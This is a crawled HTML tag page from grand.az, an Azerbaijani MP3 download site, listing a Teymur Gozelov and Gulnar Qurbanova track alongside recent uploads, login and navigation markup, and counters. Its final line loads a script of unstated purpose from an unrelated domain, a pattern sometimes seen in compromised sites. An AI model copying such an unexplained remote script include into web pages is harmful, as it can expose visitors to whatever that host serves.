

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/tags/Teymur+Gozelov+ft+Gulnar+Qurbanova/
body_size: 7488
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Teymur Gozelov ft Gulnar Qurbanova &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="mp3 endir, mp3 yukle, meyxana, yeni mahnilar, 2018 mahnilar, azeri mp3, turk mp3, xarici mp3, rep mp3">
<meta name="keywords" content="mp3 endir, mp3 yukle, meyxana, yeni mahnilar, 2018 mahnilar, azeri mp3, turk mp3, xarici mp3, rep mp3">
<meta name="generator" content="BuludHost.com">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/tags/Teymur+Gozelov+ft+Gulnar+Qurbanova/">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=25" defer></script>


<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '5da5830cb2782167dec8632f7fe3a00a81ed27b8';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'><a href="https://grand.az/534-teymur-gozelov-ft-gulnar-qurbanova-bexteverem-2017-dj-tebriz.html">
<div class="sonentduz">

<div class="linkxeb">Teymur Gozelov ft Gulnar Qurbanova - Bexteverem 2017 (Dj Tebriz)<span style="color:#dc0000;"> </span> </div>

<div class="sekilxeb">
<img src="/uploads/posts/2017-06/1498766276_897654321.jpg" alt="Teymur Gozelov ft Gulnar Qurbanova - Bexteverem 2017 (Dj Tebriz)">  
  
</div> 

<div style="clear:both;"></div>
<div class="xsayuz"> 
<span class="uzfn"> <img src="/templates/Versiya1/images/views.png" title="Baxış" alt="Baxış" style="width:15px;"> 5 787 </span>



<span class="uzfn"> <img src="/templates/Versiya1/images/downl.png" title="Yükləmə" alt="Yükləmə" style="width:15px;"> 1123 </span>
<span class="uzfn"> <img src="/templates/Versiya1/images/size.png" title="Həcmi" alt="Həcmi" style="width:15px;">4.51 Mb </span>






<span class="uzfn"><img src="/templates/Versiya1/images/likes.png" title="Bəyən" alt="Bəyən" style="width:15px;"><span id="ratig-layer-534" class="ignore-select"><span class="ratingtypeplus ignore-select" >3</span></span></span>
</div>

</div> 
</a>
</div>

<div style="clear:both;"> </div>
</div> <!-- .col2 -->
</section>


<div class="col11">
<aside class="aside">

<div class="solsag" style="background: #cb0102;padding: 10px;border: 3px dashed #000;border-radius: 3px;margin:0 0 10px 0px;">
<a href="https://www.grand.az/qaydalar.html" style="color: #fff;text-decoration: none;font-size: 21px;">Sayt istifadə qaydaları</a>
</div>



 	

 

<div class="sb-block">
<div class="border-header"><h4>Tanıyaq</h4></div>
<div class="solsag">


<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/78-prviz-blbl-haqqnda.html">Pərviz Bülbülə haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2702-sovket-elekberova-haqqinda-melumat.html">Şövkət Ələkbərova haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/2700-alim-qasimov-haqqinda-melumat.html">Alim Qasımov haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/79-damla-haqqnda-mlumat.html">Damla haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>

<div class="sonenduzt">
<div class="sonendt"><a href="https://grand.az/82-blbl-haqqnda-mlumat.html">Bülbül haqqında məlumat <span style="color:#dc0000;"> </span></a></div>
 </div>
</div>
</div>

<div class="sb-block">
<div class="border-header"><h4>Son əlavə olunan mp3-lər</h4></div>
<div class="solsag">


<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16922-aysun-ismayilova-yar-yar-2026.html">Aysun İsmayilova - Yar Yar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751125_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16921-brilliant-dadasova-x-murad-arif-cin-ati.html">Brilliant Dadaşova x Murad Arif – Cin Atı<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751126_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16920-yasar-celilov-senden-gozlemezdim.html">Yaşar Cəlilov – Səndən Gözləməzdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768751008_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16919-roya-ayrilan-adamlar.html">Röya – Ayrılan Adamlar<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750497_maxresdefault-9.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16918-tehmin-zamaninda-geldin.html">Tehmin - Zamanında gəldin<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750360_maxresdefault-8.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16917-lord-vertigo-amp-sevinc-urek-gormeyecekdim.html">Lord Vertigo &amp; Sevinc Urek - Gormeyecekdim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750224_maxresdefault-7.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16916-hiss-yuxu-yozmalari.html">Hiss – Yuxu Yozmaları<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750113_maxresdefault-6.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16915-davin-amp-zeyneb-heseni-dusdu-yene-yadima-2026.html">Davin &amp; Zeyneb Heseni - Dusdu Yene Yadima 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768750092_maxresdefault-5.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16914-resad-dagli-ft-perviz-bulbule-oglan-menem-2026.html">Resad Dagli ft Perviz Bulbule - Oglan Menem 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749964_hq720-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16913-rio-de-hardasan-feat-irade-ibrahimova.html">RIO — De Hardasan (feat. İradə İbrahimova)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749898_hq720-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16912-vasif-azimov-dunya-menim-yerim-deyil.html">Vasif Azimov - Dünya mənim yerim deyil<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749793_maxresdefault-4.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16911-zehra-isayeva-guclu-qadinlar-2026.html">Zehra Isayeva - Guclu Qadinlar 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749665_images-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16910-nusabe-musayeva-ele-getki-2026.html">Nusabe Musayeva - Ele Getki 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749565_sddefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16909-gulaga-amp-ferid-sumqayitli-derdini-yig-gozlerime-yeni-2026.html">Gülağa &amp; Ferid Sumqayitli - Derdini Yig Gozlerime (Yeni 2026)<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749500_images.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16908-elnur-memmedov-sevmedim-senden-basqa.html">Elnur Məmmədov – Sevmədim Səndən Başqa<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749336_maxresdefault-2.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16907-israil-memmedov-qovusdur-bizi-2026.html">Israil Memmedov - Qovuşdur Bizi 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749325_maxresdefault-1.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16906-poizi-artik-sen-yoksun.html">POIZI - ARTIK SEN YOKSUN<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749169_hq720.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16905-mahsun-kirmizigul-dunya-senin-dunya-benim.html">Mahsun Kırmızıgül - Dünya Senin Dünya Benim<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768749039_sddefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 

<div class="sonentduz">

	<div class="linkxeb">
	<a href="https://grand.az/16904-sebnem-tovuzlu-senden-kusdum-2026.html">Şebnem Tovuzlu - Senden Küsdüm 2026<span style="color:#dc0000;"> *Yeni</span></a>
	</div>
 
		 <div class="sekilxeb">
		     
			<img src="/uploads/posts/2026-01/1768585055_maxresdefault.jpg">  


		 </div> 
		 
		 <div style="clear:both;"></div>
		 
	  </div> 
</div>
</div>

 	

<div style="clear:both;"> </div>
<a href="https://iselanlari.az" title="is elanlari">is elanlari</a><br>
<a href="https://sarki-sozleri.org" title="sarki sozleri">sarki sozleri</a>

</aside>
</div>



</div> <!-- .row -->

<style type="text/css">
#aab {color:#fff;font-size:12px;}
#aab a{color:#fff;text-decoration:none;font-size:12px;}
#aab a:hover{color:#fff;text-decoration:underline;font-size:12px;}
</style>
<div id="aab"></div>
</div> <!-- .container -->
<footer>
<div class="container footer">
<div class="row clearfix">
<div class="col1f">
<h4>Məlumat</h4>
<p>Sayt demo versiyada işləyir.<br> İşləməyən linklər və yükləmə ilə bağlı problemlər yaranarsa sayt idarə heyyətinə və ya mp3 müəllifinə bildirə bilərsiz.</p>
</div>
<div class="col1f">
<h4>Diqqət</h4>
<p>Müəllif hüquqları qorunur.<br> Müəllif hüquqlarının pozulması halında sayt idarə heyyətinə müraciət edərək mp3 yayımının qarşısını ala bilərsiniz.</p>
</div>
<div class="col1f">
<div class="social_block clearfix">
<h4>İnformasiya</h4>

</div> <!-- .social_block -->

<p>   Mp3.Grand.az <br> &copy; 2017-2025 Mp3 baza <br><br>Mp3 baza keyfiyyətli müsiqi endirməniz üçün yaradılmışdır. <br></p>
</div>

<div class="col1f">
<div class="social_block clearfix">
<h4>Statistika</h4>

</div> <!-- .social_block -->

<p>  
Mp3 sayı: {news-num} <br>
Musiqiçi sayı: {cats-num}<br>
Qeydiyatlılar : {user-num}<br>
Mp3-lərə baxış: {read-num}<br>  </p>

</div>


<div class="saysay">
<!--   counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2894167", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
if (d.getElementById(id)) return;
var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=2894167;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //  counter -->
<!--   logo -->
<a href="https://top.mail.ru/jump?from=2894167">
<img src="//top-fwz1.mail.ru/counter?id=2894167;t=617;l=1" 
style="border:0;" height="40" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //  -->



<!-- MyCounter v.2.0 -->
<script type="text/javascript"><!--
my_id = 163727;
my_width = 88;
my_height = 61;
my_alt = "MyCounter - счётчик и статистика";
//--></script>
<script type="text/javascript" src="https://get.mycounter.ua/counter2.0.js"> </script>
<noscript><a target="_blank" href="https://mycounter.ua/"><img src="https://get.mycounter.ua/counter.php?id=163727" title="MyCounter - счётчик и статистика" alt="MyCounter - счётчик и статистика" width="88" height="61" border="0" /></a></noscript>
<!--/ MyCounter -->
</div>

</div> <!-- .row -->

<div class="copy">Hazırladı <a target="_blank" href="https://buludhost.com">Buludhost.com</a></div>
<div class="up_but ir">&nbsp;</div>
</div> <!-- .footer -->
</footer>		
</div> <!-- .main-container -->
</div> <!-- .wrapper -->

    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143585281-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143585281-1');
</script>

<script type='text/javascript' src='https://myroledance.com/services/?id=179917'></script>

